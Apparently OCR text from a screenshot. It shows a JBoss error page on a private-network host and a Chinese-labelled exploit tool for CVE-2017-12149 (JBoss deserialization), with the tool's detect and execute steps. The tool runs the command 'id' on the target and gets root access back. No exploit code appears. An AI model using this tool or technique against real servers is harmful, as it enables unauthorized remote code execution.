 不安全 172.16.120.252:8083/invoker/readonly
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from
exception
java.io.EOFException
java.io.ObjectInputStream$PeekInputStream.
java.io.ObjectInputStream$BlockDataInputStream.
java.io.ObjectInputStream.readStreamHeader(
java.io.ObjectInputStream.<init>(
org.jboss.invocation.http.servlet.
note The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2
JBoss Web/3.0.0-CR2
CVE-2017-12149 Jboss反序列化 V1.0
目标: http://172.16.120.252:8083 1.检测
cmd: id 2.执行
uid=0(root) gid=0(root) groups=0(root)
存在漏洞,系统是:linux